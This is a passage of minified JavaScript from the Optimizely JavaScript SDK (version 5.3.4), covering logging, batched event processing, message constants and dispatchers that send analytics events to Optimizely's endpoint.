V,F={assign:N,checkArrayEquality:x,currentTimestamp:function(){return Math.round((new Date).getTime())},isSafeInteger:function(e){return"number"==typeof e&&Math.abs(e)<=R},keyBy:S,uuid:T,isNumber:function(e){return"number"===typeof e},getTimestamp:D,isValidEnum:A,groupBy:function(e,t){var i={};return e.forEach((function(e){var n=t(e);i[n]=i[n]||[],i[n].push(e)})),C(i)},objectValues:C,objectEntries:P,find:U,keyByUtil:L,sprintf:k};!function(e){e[e.NOTSET=0]="NOTSET",e[e.DEBUG=1]="DEBUG",e[e.INFO=2]="INFO",e[e.WARNING=3]="WARNING",e[e.ERROR=4]="ERROR"}(V||(V={}));var M={NOTSET:0,DEBUG:1,INFO:2,WARNING:3,ERROR:4};function j(e){return"string"!==typeof e?e:("WARN"===(e=e.toUpperCase())&&(e="WARNING"),M[e]?M[e]:e)}var q=function(){function e(){this.defaultLoggerFacade=new K,this.loggers={}}return e.prototype.getLogger=function(e){return e?(this.loggers[e]||(this.loggers[e]=new K({messagePrefix:e})),this.loggers[e]):this.defaultLoggerFacade},e}(),G=function(){function e(e){void 0===e&&(e={}),this.logLevel=V.NOTSET,void 0!==e.logLevel&&A(V,e.logLevel)&&this.setLogLevel(e.logLevel),this.logToConsole=void 0===e.logToConsole||!!e.logToConsole,this.prefix=void 0!==e.prefix?e.prefix:"[OPTIMIZELY]"}return e.prototype.log=function(e,t){if(this.shouldLog(e)&&this.logToConsole){var i="".concat(this.prefix," - ").concat(this.getLogLevelName(e)," ").concat(this.getTime()," ").concat(t);this.consoleLog(e,[i])}},e.prototype.setLogLevel=function(e){e=j(e),A(V,e)&&void 0!==e?this.logLevel=e:this.logLevel=V.ERROR},e.prototype.getTime=function(){return(new Date).toISOString()},e.prototype.shouldLog=function(e){return e>=this.logLevel},e.prototype.getLogLevelName=function(e){switch(e){case V.DEBUG:return"DEBUG";case V.INFO:return"INFO ";case V.WARNING:return"WARN ";case V.ERROR:return"ERROR";default:return"NOTSET"}},e.prototype.consoleLog=function(e,t){switch(e){case V.DEBUG:console.log.apply(console,t);break;case V.INFO:console.info.apply(console,t);break;case V.WARNING:console.warn.apply(console,t);break;case V.ERROR:console.error.apply(console,t);break;default:console.log.apply(console,t)}},e}(),B=V.NOTSET,z=null,K=function(){function e(e){void 0===e&&(e={}),this.messagePrefix="",e.messagePrefix&&(this.messagePrefix=e.messagePrefix)}return e.prototype.log=function(e,t){for(var i=[],n=2;n<arguments.length;n++)i[n-2]=arguments[n];this.internalLog(j(e),{message:t,splat:i})},e.prototype.info=function(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];this.namedLog(V.INFO,e,t)},e.prototype.debug=function(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];this.namedLog(V.DEBUG,e,t)},e.prototype.warn=function(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];this.namedLog(V.WARNING,e,t)},e.prototype.error=function(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];this.namedLog(V.ERROR,e,t)},e.prototype.format=function(e){return"".concat(this.messagePrefix?this.messagePrefix+": ":"").concat(k.apply(void 0,O([e.message],e.splat,!1)))},e.prototype.internalLog=function(e,t){z&&(e<B||(z.log(e,this.format(t)),t.error&&t.error instanceof Error&&w().handleError(t.error)))},e.prototype.namedLog=function(e,t,i){var n;if(t instanceof Error)return t=(n=t).message,void this.internalLog(e,{error:n,message:t,splat:i});if(0!==i.length){var r=i[i.length-1];r instanceof Error&&(n=r,i.splice(-1)),this.internalLog(e,{message:t,error:n,splat:i})}else this.internalLog(e,{message:t,splat:i})},e}(),H=new q;function J(e){return H.getLogger(e)}function W(e){z=e}var Y={setLogLevel:function(e){e=j(e),B=A(V,e)&&void 0!==e?e:V.ERROR},setLogHandler:W};function X(e,t){var i=e.context,n=t.context;return i.accountId===n.accountId&&i.projectId===n.projectId&&i.clientName===n.clientName&&i.clientVersion===n.clientVersion&&i.revision===n.revision&&i.anonymizeIP===n.anonymizeIP&&i.botFiltering===n.botFiltering}var Q,Z=J("EventProcessor"),ee=function(){function e(e){var t=e.timeout,i=e.callback;this.timeout=Math.max(t,0),this.callback=i}return e.prototype.start=function(){this.timeoutId=setTimeout(this.callback,this.timeout)},e.prototype.refresh=function(){this.stop(),this.start()},e.prototype.stop=function(){this.timeoutId&&clearTimeout(this.timeoutId)},e}(),te=function(){function e(e){var t=e.sink;this.sink=t}return e.prototype.start=function(){return Promise.resolve()},e.prototype.stop=function(){return Promise.resolve()},e.prototype.enqueue=function(e){this.sink([e])},e}(),ie=function(){function e(e){var t=e.flushInterval,i=e.maxQueueSize,n=e.sink,r=e.closingSink,o=e.batchComparator;this.buffer=[],this.maxQueueSize=Math.max(i,1),this.sink=n,this.closingSink=r,this.batchComparator=o,this.timer=new ee({callback:this.flush.bind(this),timeout:t}),this.started=!1}return e.prototype.start=function(){return this.started=!0,Promise.resolve()},e.prototype.stop=function(){this.started=!1;var e=this.closingSink?this.closingSink(this.buffer):this.sink(this.buffer);return this.buffer=[],this.timer.stop(),e},e.prototype.enqueue=function(e){if(this.started){var t=this.buffer[0];t&&!this.batchComparator(t,e)&&this.flush(),0===this.buffer.length&&this.timer.refresh(),this.buffer.push(e),this.buffer.length>=this.maxQueueSize&&this.flush()}else Z.warn("Queue is stopped, not accepting event")},e.prototype.flush=function(){this.sink(this.buffer),this.buffer=[],this.timer.stop()},e}(),ne={NOTSET:0,DEBUG:1,INFO:2,WARNING:3,ERROR:4},re={BROWSER_ODP_MANAGER_INITIALIZATION_FAILED:"%s: Error initializing Browser ODP Manager.",CONDITION_EVALUATOR_ERROR:"%s: Error evaluating audience condition of type %s: %s",DATAFILE_AND_SDK_KEY_MISSING:"%s: You must provide at least one of sdkKey or datafile. Cannot start Optimizely",EXPERIMENT_KEY_NOT_IN_DATAFILE:"%s: Experiment key %s is not in datafile.",FEATURE_NOT_IN_DATAFILE:"%s: Feature key %s is not in datafile.",FETCH_SEGMENTS_FAILED_NETWORK_ERROR:"%s: Audience segments fetch failed. (network error)",FETCH_SEGMENTS_FAILED_DECODE_ERROR:"%s: Audience segments fetch failed. (decode error)",IMPROPERLY_FORMATTED_EXPERIMENT:"%s: Experiment key %s is improperly formatted.",INVALID_ATTRIBUTES:"%s: Provided attributes are in an invalid format.",INVALID_BUCKETING_ID:"%s: Unable to generate hash for bucketing ID %s: %s",INVALID_DATAFILE:"%s: Datafile is invalid - property %s: %s",INVALID_DATAFILE_MALFORMED:"%s: Datafile is invalid because it is malformed.",INVALID_CONFIG:"%s: Provided Optimizely config is in an invalid format.",INVALID_JSON:"%s: JSON object is not valid.",INVALID_ERROR_HANDLER:'%s: Provided "errorHandler" is in an invalid format.',INVALID_EVENT_DISPATCHER:'%s: Provided "eventDispatcher" is in an invalid format.',INVALID_EVENT_TAGS:"%s: Provided event tags are in an invalid format.",INVALID_EXPERIMENT_KEY:"%s: Experiment key %s is not in datafile. It is either invalid, paused, or archived.",INVALID_EXPERIMENT_ID:"%s: Experiment ID %s is not in datafile.",INVALID_GROUP_ID:"%s: Group ID %s is not in datafile.",INVALID_LOGGER:'%s: Provided "logger" is in an invalid format.',INVALID_ROLLOUT_ID:"%s: Invalid rollout ID %s attached to feature %s",INVALID_USER_ID:"%s: Provided user ID is in an invalid format.",INVALID_USER_PROFILE_SERVICE:"%s: Provided user profile service instance is in an invalid format: %s.",LOCAL_STORAGE_DOES_NOT_EXIST:"Error accessing window localStorage.",MISSING_INTEGRATION_KEY:"%s: Integration key missing from datafile. All integrations should include a key.",NO_DATAFILE_SPECIFIED:"%s: No datafile specified. Cannot start optimizely.",NO_JSON_PROVIDED:"%s: No JSON object to validate against schema.",NO_VARIATION_FOR_EXPERIMENT_KEY:"%s: No variation key %s defined in datafile for experiment %s.",ODP_CONFIG_NOT_AVAILABLE:"%s: ODP is not integrated to the project.",ODP_EVENT_FAILED:"ODP event send failed.",ODP_FETCH_QUALIFIED_SEGMENTS_SEGMENTS_MANAGER_MISSING:"%s: ODP unable to fetch qualified segments (Segments Manager not initialized).",ODP_IDENTIFY_FAILED_EVENT_MANAGER_MISSING:"%s: ODP identify event %s is not dispatched (Event Manager not instantiated).",ODP_INITIALIZATION_FAILED:"%s: ODP failed to initialize.",ODP_INVALID_DATA:"%s: ODP data is not valid",ODP_EVENT_FAILED_ODP_MANAGER_MISSING:"%s: ODP Event failed to send. (ODP Manager not initialized).",ODP_FETCH_QUALIFIED_SEGMENTS_FAILED_ODP_MANAGER_MISSING:"%s: ODP failed to Fetch Qualified Segments. (ODP Manager not initialized).",ODP_IDENTIFY_USER_FAILED_ODP_MANAGER_MISSING:"%s: ODP failed to Identify User. (ODP Manager not initialized).",ODP_IDENTIFY_USER_FAILED_USER_CONTEXT_INITIALIZATION:"%s: ODP failed to Identify User. (Failed during User Context Initialization).",ODP_MANAGER_UPDATE_SETTINGS_FAILED_EVENT_MANAGER_MISSING:"%s: ODP Manager failed to update OdpConfig settings for internal event manager. (Event Manager not initialized).",ODP_MANAGER_UPDATE_SETTINGS_FAILED_SEGMENTS_MANAGER_MISSING:"%s: ODP Manager failed to update OdpConfig settings for internal segments manager. (Segments Manager not initialized).",ODP_NOT_ENABLED:"ODP is not enabled",ODP_NOT_INTEGRATED:"%s: ODP is not integrated",ODP_SEND_EVENT_FAILED_EVENT_MANAGER_MISSING:"%s: ODP send event %s was not dispatched (Event Manager not instantiated).",ODP_SEND_EVENT_FAILED_UID_MISSING:"%s: ODP send event %s was not dispatched (No valid user identifier provided).",ODP_SEND_EVENT_FAILED_VUID_MISSING:"%s: ODP send event %s was not dispatched (Unable to fetch VUID).",ODP_VUID_INITIALIZATION_FAILED:"%s: ODP VUID initialization failed.",ODP_VUID_REGISTRATION_FAILED:"%s: ODP VUID failed to be registered.",ODP_VUID_REGISTRATION_FAILED_EVENT_MANAGER_MISSING:"%s: ODP register vuid failed. (Event Manager not instantiated).",UNDEFINED_ATTRIBUTE:"%s: Provided attribute: %s has an undefined value.",UNRECOGNIZED_ATTRIBUTE:"%s: Unrecognized attribute %s provided. Pruning before sending event to Optimizely.",UNABLE_TO_CAST_VALUE:"%s: Unable to cast value %s to type %s, returning null.",USER_NOT_IN_FORCED_VARIATION:"%s: User %s is not in the forced variation map. Cannot remove their forced variation.",USER_PROFILE_LOOKUP_ERROR:'%s: Error while looking up user profile for user ID "%s": %s.',USER_PROFILE_SAVE_ERROR:'%s: Error while saving user profile for user ID "%s": %s.',VARIABLE_KEY_NOT_IN_DATAFILE:'%s: Variable with key "%s" associated with feature with key "%s" is not in datafile.',VARIATION_ID_NOT_IN_DATAFILE:"%s: No variation ID %s defined in datafile for experiment %s.",VARIATION_ID_NOT_IN_DATAFILE_NO_EXPERIMENT:"%s: Variation ID %s is not in the datafile.",INVALID_INPUT_FORMAT:"%s: Provided %s is in an invalid format.",INVALID_DATAFILE_VERSION:"%s: This version of the JavaScript SDK does not support the given datafile version: %s",INVALID_VARIATION_KEY:"%s: Provided variation key is in an invalid format."},oe={ACTIVATE_USER:"%s: Activating user %s in experiment %s.",DISPATCH_CONVERSION_EVENT:"%s: Dispatching conversion event to URL %s with params %s.",DISPATCH_IMPRESSION_EVENT:"%s: Dispatching impression event to URL %s with params %s.",DEPRECATED_EVENT_VALUE:"%s: Event value is deprecated in %s call.",EVENT_KEY_NOT_FOUND:"%s: Event key %s is not in datafile.",EXPERIMENT_NOT_RUNNING:"%s: Experiment %s is not running.",FEATURE_ENABLED_FOR_USER:"%s: Feature %s is enabled for user %s.",FEATURE_NOT_ENABLED_FOR_USER:"%s: Feature %s is not enabled for user %s.",FEATURE_HAS_NO_EXPERIMENTS:"%s: Feature %s is not attached to any experiments.",FAILED_TO_PARSE_VALUE:'%s: Failed to parse event value "%s" from event tags.',FAILED_TO_PARSE_REVENUE:'%s: Failed to parse revenue value "%s" from event tags.',FORCED_BUCKETING_FAILED:"%s: Variation key %s is not in datafile. Not activating user %s.",INVALID_OBJECT:"%s: Optimizely object is not valid. Failing %s.",INVALID_CLIENT_ENGINE:"%s: Invalid client engine passed: %s. Defaulting to node-sdk.",INVALID_DEFAULT_DECIDE_OPTIONS:"%s: Provided default decide options is not an array.",INVALID_DECIDE_OPTIONS:"%s: Provided decide options is not an array. Using default decide options.",INVALID_VARIATION_ID:"%s: Bucketed into an invalid variation ID. Returning null.",NOTIFICATION_LISTENER_EXCEPTION:"%s: Notification listener for (%s) threw exception: %s",NO_ROLLOUT_EXISTS:"%s: There is no rollout of feature %s.",NOT_ACTIVATING_USER:"%s: Not activating user %s for experiment %s.",NOT_TRACKING_USER:"%s: Not tracking user %s.",ODP_DISABLED:"ODP Disabled.",ODP_IDENTIFY_FAILED_ODP_DISABLED:"%s: ODP identify event for user %s is not dispatched (ODP disabled).",ODP_IDENTIFY_FAILED_ODP_NOT_INTEGRATED:"%s: ODP identify event %s is not dispatched (ODP not integrated).",ODP_SEND_EVENT_IDENTIFIER_CONVERSION_FAILED:"%s: sendOdpEvent failed to parse through and convert fs_user_id aliases",PARSED_REVENUE_VALUE:'%s: Parsed revenue value "%s" from event tags.',PARSED_NUMERIC_VALUE:'%s: Parsed event value "%s" from event tags.',RETURNING_STORED_VARIATION:'%s: Returning previously activated variation "%s" of experiment "%s" for user "%s" from user profile.',ROLLOUT_HAS_NO_EXPERIMENTS:"%s: Rollout of feature %s has no experiments",SAVED_VARIATION:'%s: Saved variation "%s" of experiment "%s" for user "%s".',SAVED_VARIATION_NOT_FOUND:"%s: User %s was previously bucketed into variation with ID %s for experiment %s, but no matching variation was found.",SHOULD_NOT_DISPATCH_ACTIVATE:'%s: Experiment %s is not in "Running" state. Not activating user.',SKIPPING_JSON_VALIDATION:"%s: Skipping JSON schema validation.",TRACK_EVENT:"%s: Tracking event %s for user %s.",UNRECOGNIZED_DECIDE_OPTION:"%s: Unrecognized decide option %s provided.",USER_ASSIGNED_TO_EXPERIMENT_BUCKET:"%s: Assigned bucket %s to user with bucketing ID %s.",USER_BUCKETED_INTO_EXPERIMENT_IN_GROUP:"%s: User %s is in experiment %s of group %s.",USER_BUCKETED_INTO_TARGETING_RULE:"%s: User %s bucketed into targeting rule %s.",USER_IN_FEATURE_EXPERIMENT:"%s: User %s is in variation %s of experiment %s on the feature %s.",USER_IN_ROLLOUT:"%s: User %s is in rollout of feature %s.",USER_NOT_BUCKETED_INTO_EVERYONE_TARGETING_RULE:"%s: User %s not bucketed into everyone targeting rule due to traffic allocation.",USER_NOT_BUCKETED_INTO_EXPERIMENT_IN_GROUP:"%s: User %s is not in experiment %s of group %s.",USER_NOT_BUCKETED_INTO_ANY_EXPERIMENT_IN_GROUP:"%s: User %s is not in any experiment of group %s.",USER_NOT_BUCKETED_INTO_TARGETING_RULE:"%s User %s not bucketed into targeting rule %s due to traffic allocation. Trying everyone rule.",USER_NOT_IN_FEATURE_EXPERIMENT:"%s: User %s is not in any experiment on the feature %s.",USER_NOT_IN_ROLLOUT:"%s: User %s is not in rollout of feature %s.",USER_FORCED_IN_VARIATION:"%s: User %s is forced in variation %s.",USER_MAPPED_TO_FORCED_VARIATION:"%s: Set variation %s for experiment %s and user %s in the forced variation map.",USER_DOESNT_MEET_CONDITIONS_FOR_TARGETING_RULE:"%s: User %s does not meet conditions for targeting rule %s.",USER_MEETS_CONDITIONS_FOR_TARGETING_RULE:"%s: User %s meets conditions for targeting rule %s.",USER_HAS_VARIATION:"%s: User %s is in variation %s of experiment %s.",USER_HAS_FORCED_DECISION_WITH_RULE_SPECIFIED:"Variation (%s) is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",USER_HAS_FORCED_DECISION_WITH_NO_RULE_SPECIFIED:"Variation (%s) is mapped to flag (%s) and user (%s) in the forced decision map.",USER_HAS_FORCED_DECISION_WITH_RULE_SPECIFIED_BUT_INVALID:"Invalid variation is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",USER_HAS_FORCED_DECISION_WITH_NO_RULE_SPECIFIED_BUT_INVALID:"Invalid variation is mapped to flag (%s) and user (%s) in the forced decision map.",USER_HAS_FORCED_VARIATION:"%s: Variation %s is mapped to experiment %s and user %s in the forced variation map.",USER_HAS_NO_VARIATION:"%s: User %s is in no variation of experiment %s.",USER_HAS_NO_FORCED_VARIATION:"%s: User %s is not in the forced variation map.",USER_HAS_NO_FORCED_VARIATION_FOR_EXPERIMENT:"%s: No experiment %s mapped to user %s in the forced variation map.",USER_NOT_IN_ANY_EXPERIMENT:"%s: User %s is not in any experiment of group %s.",USER_NOT_IN_EXPERIMENT:"%s: User %s does not meet conditions to be in experiment %s.",USER_RECEIVED_DEFAULT_VARIABLE_VALUE:'%s: User "%s" is not in any variation or rollout rule. Returning default value for variable "%s" of feature flag "%s".',FEATURE_NOT_ENABLED_RETURN_DEFAULT_VARIABLE_VALUE:'%s: Feature "%s" is not enabled for user %s. Returning the default variable value "%s".',VARIABLE_NOT_USED_RETURN_DEFAULT_VARIABLE_VALUE:'%s: Variable "%s" is not used in variation "%s". Returning default value.',USER_RECEIVED_VARIABLE_VALUE:'%s: Got variable value "%s" for variable "%s" of feature flag "%s"',VALID_DATAFILE:"%s: Datafile is valid.",VALID_USER_PROFILE_SERVICE:"%s: Valid user profile service provided.",VARIATION_REMOVED_FOR_USER:"%s: Variation mapped to experiment %s has been removed for user %s.",VARIABLE_REQUESTED_WITH_WRONG_TYPE:'%s: Requested variable type "%s", but variable is of type "%s". Use correct API to retrieve value. Returning None.',VALID_BUCKETING_ID:'%s: BucketingId is valid: "%s"',BUCKETING_ID_NOT_STRING:"%s: BucketingID attribute is not a string. Defaulted to userId",EVALUATING_AUDIENCE:'%s: Starting to evaluate audience "%s" with conditions: %s.',EVALUATING_AUDIENCES_COMBINED:'%s: Evaluating audiences for %s "%s": %s.',AUDIENCE_EVALUATION_RESULT:'%s: Audience "%s" evaluated to %s.',AUDIENCE_EVALUATION_RESULT_COMBINED:"%s: Audiences for %s %s collectively evaluated to %s.",MISSING_ATTRIBUTE_VALUE:'%s: Audience condition %s evaluated to UNKNOWN because no value was passed for user attribute "%s".',UNEXPECTED_CONDITION_VALUE:"%s: Audience condition %s evaluated to UNKNOWN because the condition value is not supported.",UNEXPECTED_TYPE:'%s: Audience condition %s evaluated to UNKNOWN because a value of type "%s" was passed for user attribute "%s".',UNEXPECTED_TYPE_NULL:'%s: Audience condition %s evaluated to UNKNOWN because a null value was passed for user attribute "%s".',UNKNOWN_CONDITION_TYPE:"%s: Audience condition %s has an unknown condition type. You may need to upgrade to a newer release of the Optimizely SDK.",UNKNOWN_MATCH_TYPE:"%s: Audience condition %s uses an unknown match type. You may need to upgrade to a newer release of the Optimizely SDK.",UPDATED_OPTIMIZELY_CONFIG:"%s: Updated Optimizely config to revision %s (project id %s)",OUT_OF_BOUNDS:'%s: Audience condition %s evaluated to UNKNOWN because the number value for user attribute "%s" is not in the range [-2^53, +2^53].',UNABLE_TO_ATTACH_UNLOAD:'%s: unable to bind optimizely.close() to page unload event: "%s"'},ae={BOT_FILTERING:"$opt_bot_filtering",BUCKETING_ID:"$opt_bucketing_id",STICKY_BUCKETING_KEY:"$opt_experiment_bucket_map",USER_AGENT:"$opt_user_agent",FORCED_DECISION_NULL_RULE_KEY:"$opt_null_rule_key"},se="javascript-sdk",le="node-sdk",ue="5.3.4",ce={AB_TEST:"ab-test",FEATURE:"feature",FEATURE_TEST:"feature-test",FEATURE_VARIABLE:"feature-variable",ALL_FEATURE_VARIABLES:"all-feature-variables",FLAG:"flag"},de={FEATURE_TEST:"feature-test",ROLLOUT:"rollout",EXPERIMENT:"experiment"},pe={RULE:"rule",EXPERIMENT:"experiment"},he={BOOLEAN:"boolean",DOUBLE:"double",INTEGER:"integer",STRING:"string",JSON:"json"},fe={V2:"2",V3:"3",V4:"4"},ge={SDK_NOT_READY:"Optimizely SDK not configured properly yet.",FLAG_KEY_INVALID:'No flag was found for key "%s".',VARIABLE_VALUE_INVALID:'Variable value for key "%s" is invalid or wrong type.'};!function(e){e.ACTIVATE="ACTIVATE:experiment, user_id,attributes, variation, event",e.DECISION="DECISION:type, userId, attributes, decisionInfo",e.LOG_EVENT="LOG_EVENT:logEvent",e.OPTIMIZELY_CONFIG_UPDATE="OPTIMIZELY_CONFIG_UPDATE",e.TRACK="TRACK:event_key, user_id, attributes, event_tags, event"}(Q||(Q={}));var ve;!function(e){e.VUID="vuid",e.FS_USER_ID="fs_user_id"}(ve||(ve={}));var ye,me="fs-user-id",Ee="fullstack";!function(e){e.IDENTIFIED="identified",e.INITIALIZED="client_initialized"}(ye||(ye={}));var Ie=Object.freeze({__proto__:null,LOG_LEVEL:ne,ERROR_MESSAGES:re,LOG_MESSAGES:oe,CONTROL_ATTRIBUTES:ae,JAVASCRIPT_CLIENT_ENGINE:se,NODE_CLIENT_ENGINE:le,REACT_CLIENT_ENGINE:"react-sdk",REACT_NATIVE_CLIENT_ENGINE:"react-native-sdk",REACT_NATIVE_JS_CLIENT_ENGINE:"react-native-js-sdk",CLIENT_VERSION:ue,DECISION_NOTIFICATION_TYPES:ce,DECISION_SOURCES:de,AUDIENCE_EVALUATION_TYPES:pe,FEATURE_VARIABLE_TYPES:he,DATAFILE_VERSIONS:fe,DECISION_MESSAGES:ge,get NOTIFICATION_TYPES(){return Q},REQUEST_TIMEOUT_MS:6e4,REQUEST_TIMEOUT_ODP_SEGMENTS_MS:1e4,REQUEST_TIMEOUT_ODP_EVENTS_MS:1e4,get ODP_USER_KEY(){return ve},FS_USER_ID_ALIAS:me,ODP_DEFAULT_EVENT_TYPE:Ee,get ODP_EVENT_ACTION(){return ye}}),_e=3e4,Oe=J("EventProcessor");var be=J("EventProcessor"),we=function(){function e(e){var t=e.key,i=e.maxValues,n=void 0===i?1e3:i;this.LS_KEY=t,this.maxValues=n}return e.prototype.get=function(e){return this.getMap()[e]||null},e.prototype.set=function(e,t){var i=this.getMap();i[e]=t,this.replace(i)},e.prototype.remove=function(e){var t=this.getMap();delete t[e],this.replace(t)},e.prototype.values=function(){return C(this.getMap())},e.prototype.clear=function(){this.replace({})},e.prototype.replace=function(e){try{"undefined"!==typeof window?window&&window.localStorage&&localStorage.setItem(this.LS_KEY,JSON.stringify(e)):localStorage.setItem(this.LS_KEY,JSON.stringify(e)),this.clean()}catch(t){be.error(String(t))}},e.prototype.clean=function(){var e=this.getMap(),t=Object.keys(e),i=t.length-this.maxValues;if(!(i<1)){var n=t.map((function(t){return{key:t,value:e[t]}}));n.sort((function(e,t){return e.value.timestamp-t.value.timestamp}));for(var r=0;r<i;r++)delete e[n[r].key];this.replace(e)}},e.prototype.getMap=function(){try{var e="undefined"!==typeof window?window&&window.localStorage&&localStorage.getItem(this.LS_KEY):localStorage.getItem(this.LS_KEY);if(e)return JSON.parse(e)||{}}catch(t){be.error(t)}return{}},e}(),Re=J("EventProcessor"),Ne=function(){function e(e){var t=e.eventDispatcher,i=e.store;this.dispatcher=t,this.store=i}return e.prototype.dispatchEvent=function(e,t){this.send({uuid:T(),timestamp:D(),request:e},t)},e.prototype.sendPendingEvents=function(){var e=this,t=this.store.values();Re.debug("Sending %s pending events from previous page",t.length),t.forEach((function(t){try{e.send(t,(function(){}))}catch(i){Re.debug(String(i))}}))},e.prototype.send=function(e,t){var i=this;this.store.set(e.uuid,e),this.dispatcher.dispatchEvent(e.request,(function(n){i.store.remove(e.uuid),t(n)}))},e}(),Se=function(e){function t(t){var i=t.eventDispatcher;return e.call(this,{eventDispatcher:i,store:new we({maxValues:100,key:"fs_optly_pending_events"})})||this}return y(t,e),t}(Ne),Te="campaign_activated",De="custom",Ae="$opt_bot_filtering";function Ce(e){var t=[],i=e[0];return e.forEach((function(e){if("conversion"===e.type||"impression"===e.type){var i=function(e){var t={snapshots:[],visitor_id:e.user.id,attributes:[]},i="custom";e.user.attributes.forEach((function(e){t.attributes.push({entity_id:e.entityId,key:e.key,type:i,value:e.value})})),"boolean"===typeof e.context.botFiltering&&t.attributes.push({entity_id:Ae,key:Ae,type:De,value:e.context.botFiltering});return t}(e);"impression"===e.type?i.snapshots.push(function(e){var t,i,n=e.layer,r=e.experiment,o=e.variation,a=e.ruleKey,s=e.flagKey,l=e.ruleType,u=e.enabled,c=n?n.id:null,d=null!==(t=null===r||void 0===r?void 0:r.id)&&void 0!==t?t:"",p=null!==(i=null===o||void 0===o?void 0:o.id)&&void 0!==i?i:"",h=o?o.key:"";return{decisions:[{campaign_id:c,experiment_id:d,variation_id:p,metadata:{flag_key:s,rule_key:a,rule_type:l,variation_key:h,enabled:u}}],events:[{entity_id:c,timestamp:e.timestamp,key:Te,uuid:e.uuid}]}}(e)):"conversion"===e.type&&i.snapshots.push(function(e){var t=m({},e.tags);delete t.revenue,delete t.value;var i={entity_id:e.event.id,key:e.event.key,timestamp:e.timestamp,uuid:e.uuid};e.tags&&(i.tags=e.tags);null!=e.value&&(i.value=e.value);null!=e.revenue&&(i.revenue=e.revenue);return{events:[i]}}(e)),t.push(i)}})),{client_name:i.context.clientName,client_version:i.context.clientVersion,account_id:i.context.accountId,project_id:i.context.projectId,revision:i.context.revision,anonymize_ip:i.context.anonymizeIP,enrich_decisions:!0,visitors:t}}var Pe=function(){function e(){this.reqsInFlightCount=0,this.reqsCompleteResolvers=[]}return e.prototype.trackRequest=function(e){var t=this;this.reqsInFlightCount++;var i=function(){t.reqsInFlightCount--,0===t.reqsInFlightCount&&(t.reqsCompleteResolvers.forEach((function(e){return e()})),t.reqsCompleteResolvers=[])};e.then(i,i)},e.prototype.onRequestsComplete=function(){var e=this;return new Promise((function(t){0===e.reqsInFlightCount?t():e.reqsCompleteResolvers.push(t)}))},e}(),Ue=J("LogTierV1EventProcessor"),Le=function(){function e(e){var t=e.dispatcher,i=e.closingDispatcher,n=e.flushInterval,r=void 0===n?_e:n,o=e.batchSize,a=void 0===o?10:o,s=e.notificationCenter;this.dispatcher=t,this.closingDispatcher=i,this.notificationCenter=s,this.requestTracker=new Pe,r=function(e){return e<=0&&(Oe.warn("Invalid flushInterval ".concat(e,", defaulting to ").concat(_e)),e=_e),e}(r),a=function(e){return(e=Math.floor(e))<1&&(Oe.warn("Invalid batchSize ".concat(e,", defaulting to ").concat(10)),e=10),Math.max(1,e)}(a),this.queue=function(e,t,i,n,r){return e>1?new ie({flushInterval:t,maxQueueSize:e,sink:n,closingSink:r,batchComparator:i}):new te({sink:n})}(a,r,X,this.drainQueue.bind(this,!1),this.drainQueue.bind(this,!0))}return e.prototype.drainQueue=function(e,t){var i=this,n=new Promise((function(n){if(Ue.debug("draining queue with %s events",t.length),0!==t.length){var r,o,a={url:"https://logx.optimizely.com/v1/events",httpVerb:"POST",params:Ce(t)};(e&&i.closingDispatcher?i.closingDispatcher:i.dispatcher).dispatchEvent(a,(function(){n()})),r=i.notificationCenter,o=a,r&&r.sendNotifications(Q.LOG_EVENT,o)}else n()}));return this.requestTracker.trackRequest(n),n},e.prototype.process=function(e){this.queue.enqueue(e)},e.prototype.stop=function(){try{return this.queue.stop(),this.requestTracker.onRequestsComplete()}catch(e){Ue.error('Error stopping EventProcessor: "%s"',Object(e).message,String(e))}return Promise.resolve()},e.prototype.start=function(){return E(this,void 0,void 0,(function(){return I(this,(function(e){switch(e.label){case 0:return[4,this.queue.start()];case 1:return e.sent(),[2]}}))}))},e}(),ke="CONFIG_VALIDATOR",xe=[fe.V2,fe.V3,fe.V4],Ve=function(e){if("object"===typeof e&&null!==e){var t=e,i=t.errorHandler,n=t.eventDispatcher,r=t.logger;if(i&&"function"!==typeof i.handleError)throw new Error(k(re.INVALID_ERROR_HANDLER,ke));if(n&&"function"!==typeof n.dispatchEvent)throw new Error(k(re.INVALID_EVENT_DISPATCHER,ke));if(r&&"function"!==typeof r.log)throw new Error(k(re.INVALID_LOGGER,ke));return!0}throw new Error(k(re.INVALID_CONFIG,ke))},Fe=function(e){if(!e)throw new Error(k(re.NO_DATAFILE_SPECIFIED,ke));if("string"===typeof e)try{e=JSON.parse(e)}catch(t){throw new Error(k(re.INVALID_DATAFILE_MALFORMED,ke))}if("object"===typeof e&&!Array.isArray(e)&&null!==e&&-1===xe.indexOf(e.version))throw new Error(k(re.INVALID_DATAFILE_VERSION,ke,e.version));return e};var Me={handleError:function(){}},je="POST",qe=function(e){return Object.keys(e).map((function(t){return encodeURIComponent(t)+"="+encodeURIComponent(e[t])})).join("&")},Ge={dispatchEvent:function(e,t){var i,n=e.params,r=e.url;e.httpVerb===je?((i=new XMLHttpRequest).open(je,r,!0),i.setRequestHeader("Content-Type","application/json"),i.onreadystatechange=function(){if(4===i.readyState&&t&&"function"===typeof t)try{t({statusCode:i.status})}catch(e){}},i.send(JSON.stringify(n))):(r+="?wxhr=true",n&&(r+="&"+qe(n)),(i=new XMLHttpRequest).open("GET",r,!0),i.onreadystatechange=function(){if(4===i.readyState&&t&&"function"===typeof t)try{t({statusCode:i.status})}catch(e){}},i.send())}},Be={dispatchEvent:function(e,t){var i=e.params,n=e.url,r=new Blob([JSON.stringify(i)],{type:"application/json"});t({statusCode:navigator.sendBeacon(n,r)?200:500})}},ze=function(){function e(){}return e.prototype.log=function(){},e}();function Ke(e){return new G(e)}var He=Object.freeze({__proto__:null,NoOpLogger:ze,createLogger:Ke,createNoOpLogger:function(){return new ze}}),Je=function(e){return!("number"!==typeof e||!F.isSafeInteger(e))&&e>=1},$e=function(e){return!("number"!==typeof e||!F.isSafeInteger(e))&&e>0},We=function(){function e(e){var t=this;this.logger=e.logger,this.errorHandler=e.errorHandler,this.notificationListeners={},C(Q).forEach((function(e){t.notificationListeners[e]=[]})),this.listenerId=1}return e.prototype.addNotificationListener=function(e,t){try{if(!(C(Q).indexOf(e)>-1))return-1;this.notificationListeners[e]||(this.notificationListeners[e]=[]);var 